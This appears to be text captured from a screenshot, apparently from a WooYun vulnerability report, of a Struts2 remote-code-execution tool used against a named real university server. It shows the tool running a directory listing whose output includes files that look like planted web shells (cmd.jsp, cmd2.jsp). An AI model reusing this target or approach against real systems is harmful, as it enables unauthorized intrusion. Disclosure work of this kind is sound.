 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://jxpj.hrbeu.edu.cn/system/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls /opt/xspj_app/tomact_pj/web/ 执行 保存结果 清空结果
★K8cmd-> ls /opt/xspj_app/tomact_pj/web/
04680043-6111-494f-be35-336f1c166195.xls
06b4af3d-a1da-4c9d-a725-b2c5e48e80fc.xls
0a3d9433-7801-4d0e-a534-353c57fda66d.xls
18eb2645-935f-48f7-91cb-05160097224a.xls
1.jsp
24c2e023-dece-42de-b075-0261a817b3b3.xls
2593bbc8-601b-4453-88e7-99dca861f34b.xls
2d842d7d-458f-4f85-8d72-9f07bdd0a287.xls
2def9517-e36e-4599-acce-8310613f3623.xls
2f0eaf13-46d1-45a4-a123-eecfd70719d0.xls
30c8b1d8-7b2f-4123-8048-d4d91667cbd5.xls
405a7f1e-ca49-4b23-8fe6-9458f81d7219.xls
4b2c958d-d9f4-4023-ac5c-f86ac46415bd.xls
52ac7d66-665f-47fd-ad24-7e27e56efbd4.xls
5316a7c9-b343-4bca-961c-5e74d1c7e70b.xls
5380bf68-6200-4592-b71b-a8c6f74c924e.xls
53c6bd48-28c6-4fc6-b94b-51bb3a21d626.xls
57c95668-359b-4b32-b267-2618cfa02d15.xls
59b12452-6e72-49bf-b014-e20feb1e54b7.xls
77ac8253-a255-4c34-aef5-af59abbeb6af.xls
78fb0261-9bad-4c92-b01b-48c9c3f9e1c2.xls
8478354f-2365-47bb-a869-13238f82d835.xls
85bb7e76-7014-4c12-b04b-3fc99f4f3836.xls
92594f1a-28ce-4db5-9ccb-dede1dea1407.xls
a0b8ad36-d0eb-45b0-8aea-510f6c5d4430.xls
b879b611-8390-43c7-a5b3-8f5cb945ec58.xls
basetask_jsp
basic_jsp
bonus_jsp
cmd2.jsp
cmd8.jsp
cmd.jsp
common_jsp
css
d3e4734a-0e19-475f-af3c-4aeabe108278.xls
df6a620d-8ca8-4a3e-a4cf-f4753a2575b2.xls
www.wooyun.org